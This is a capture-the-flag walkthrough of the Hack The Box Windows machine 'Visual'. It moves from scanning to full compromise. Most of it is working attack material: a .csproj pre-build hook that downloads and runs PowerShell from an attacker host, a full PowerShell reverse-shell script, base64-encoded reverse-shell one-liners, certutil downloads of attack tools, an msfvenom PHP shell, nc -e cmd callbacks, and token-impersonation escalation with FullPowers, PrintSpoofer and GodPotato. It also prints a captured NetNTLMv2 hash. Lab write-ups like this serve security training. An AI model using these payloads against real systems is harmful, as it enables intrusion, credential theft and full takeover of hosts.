Visual - Medium HTB
- OS: Windows
- Difficulty: Medium
- Author: 4nh4ck1ne
scanning :
basic nmap scan : nmap -sW -sC -sV -T4 -Pn target_ip
1
2
3
4
5
6
80/tcp open http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.1.17)
|*http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.1.17
| http-enum:
| /css/: Potentially interesting directory w/ listing on 'apache/2.4.56 (win64) openssl/1.1.1t php/8.1.17'
| /icons/: Potentially interesting folder w/ directory listing
|* /js/: Potentially interesting directory w/ listing on 'apache/2.4.56 (win64) openssl/1.1.1t php/8.1.17'
enumeration:
interesting web page : gobuster dir -u http://target_ip/ -w /usr/share/wordlists/dirb/big.txt -t50
1
2
3
4
5
6
/uploads (Status: 301) [Size: 343] [--> http://10.129.157.242/uploads/]
/submit.php (Status: 200) [Size: 0]
/assets (Status: 301) [Size: 342] [--> http://10.129.157.242/assets/]
/css (Status: 301) [Size: 339] [--> http://10.129.157.242/css/]
/Index.php (Status: 200) [Size: 7534]
/js (Status: 301) [Size: 338] [--> http://10.129.157.242/js/]
Exploit :
Create a Visual project : dotnet new console -n exploit -f net6.0
Create the .sln file : dotnet new sln --name exploit
add the .sln on the project : dotnet sln add ../exploit
Create the git depot on the same directory:
1
2
3
4
5
6
7
8
9
10
11
12
13
git init
git add .
#give a good permission
chmod 777 *
#first commmit
git commit -m "update"
#update the server
git update-server-info

Run the python web server :
python3 -m http.server 80

on the web app enter your serveur adresse to compile the project :
this .csproj as work for to execute a powershell reverse shell:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<Project Sdk="Microsoft.NET.Sdk">
<PropertyGroup>
<OutputType>Exe</OutputType>
<TargetFramework>net6.0</TargetFramework>
<ImplicitUsings>enable</ImplicitUsings>
<Nullable>enable</Nullable>
</PropertyGroup>
<Target Name="PreBuild" BeforeTargets="PreBuildEvent">
<Exec Command="powershell IEX (New-Object System.Net.Webclient).DownloadString('http://attacker_ip/reverse.ps1')" />
</Target>
</Project>
the powershell reverse shell :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
do {
# Delay before establishing network connection, and between retries
Start-Sleep -Seconds 1
# Connect to C2
try{
$TCPClient = New-Object Net.Sockets.TCPClient('127.0.0.2', 13337)
} catch {}
} until ($TCPClient.Connected)
$NetworkStream = $TCPClient.GetStream()
$StreamWriter = New-Object IO.StreamWriter($NetworkStream)
# Writes a string to C2
function WriteToStream ($String) {
# Create buffer to be used for next network stream read. Size is determined by the TCP client recieve buffer (65536 by default)
[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0}
# Write to C2
$StreamWriter.Write($String + 'SHELL> ')
$StreamWriter.Flush()
}
# Initial output to C2. The function also creates the inital empty byte array buffer used below.
WriteToStream ''
# Loop that breaks if NetworkStream.Read throws an exception - will happen if connection is closed.
while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {
# Encode command, remove last byte/newline
$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1)
# Execute command and save output (including errors thrown)
$Output = try {
Invoke-Expression $Command 2>&1 | Out-String
} catch {
$_ | Out-String
}
# Write output to C2
WriteToStream ($Output)
}
# Closes the StreamWriter and the underlying TCPClient
$StreamWriter.Close()
Don’t forget to init the git depot and run your web server !
run your listener : nc -lnvp 4444
Enter the web adress on the web and BIIM enjoy your reverse and user flag ! 😎
Privilege escalation :
Switch to another shell :
1
2
3
4
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AMgAiACwANQA1ADUANQApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=
#run your nc
nc -lnvp 5555
Lets run a winpeas.exe
Download the .exe :
certutil -urlcache -f [http://10.10.16.2:800/winPEASany.exe](http://10.10.16.2/winPEASany.exe) winPEASany.exe
NTLMv2 hash enox :
1
2
3
???????????? Enumerating Security Packages Credentials
Version: NetNTLMv2
Hash: enox::VISUAL:1122334455667788:53aecbcd1a9c0b3231498b11c48ca12f:0101000000000000f29a317c1f13da011fb6ad2ff4bc475b0000000008003000300000000000000000000000003000002c785e2b78af2f96d3c944421407d60a2362308bb18673f3b05785a57ad49de60a00100000000000000000000000000000000000090000000000000000000000
Potential Dll Hijacking :
1
2
3
4
5
6
???????????? Interesting Services -non Microsoft-
? Check if you can overwrite some service binary or perform a DLL hijacking, also check for unquoted paths https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
ApacheHTTPServer(Apache Software Foundation - Apache HTTP Server)["C:\Xampp\apache\bin\httpd.exe" -k runservice] - Auto - Running
File Permissions: Everyone [AllAccess]
Possible DLL Hijacking in binary folder: C:\Xampp\apache\bin (Everyone [AllAccess], Users [AppendData/CreateDirectories WriteData/CreateFiles])
Apache/2.4.56 (Win64)
Winpeas tell us that we have every right on file c: xampp so Upload a php reverse shell on the web server directory because it is writable :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#create the reverse .php
msfvenom -p php/reverse_php LHOST=10.10.16.2 LPORT=9001 -o shell.php
#Download it on the web directory
cd C:\xampp\htdocs
certutil -urlcache -f http://10.10.16.2:800/shell.php shell.php
#lauche on listener
nc -lnvp 9001
whoami
nt authority\local service
#switch to good shell on the 4447 port
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AMgAiACwANAA0ADQANwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=
We have now accessed a user type “services” but it has restricted privileges, you can use FullPower.exe to recover initial Privileges:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#Download the exeutable https://github.com/itm4n/FullPowers
certutil -urlcache -f http://10.10.16.2:800/FullPowers.exe FullPowers.exe
#Download nc.exe
certutil -urlcache -f http://10.10.16.2:800/nc.exe nc.exe
#lauch a listener
nc -lnvp 4445
#Run
./FullPoowers.exe -c "C:\tmp\nc.exe 10.10.16.2 4446 -e cmd" -z
[+] Started dummy thread with id 4928
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 7
[+] CreateProcessAsUser() OK
View the new right on the system :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
OK you can try Impresonnate token with PrintSpoofer.exe But for me that dosent work :
1
2
3
4
5
#Download the executable
certutil -urlcache -f http://10.10.16.2:800/PrintSpoofer.exe PrintSpoofer.exe
#Run and enjoy your Admin access !
PrintSpoofer.exe -c "C:\tmp\nc.exe 10.10.16.2 4443 -e cmd"
An alternative that worked for me is Godpopato:
1
2
3
4
certutil -urlcache -f http://10.10.16.2:800/GodPotato-NET4.exe godpotato.exe
#read admin flag
godpotato.exe -cmd "cmd /c more C:\Users\Administrator\Desktop\root.txt"
Your Admin now Congrat !😼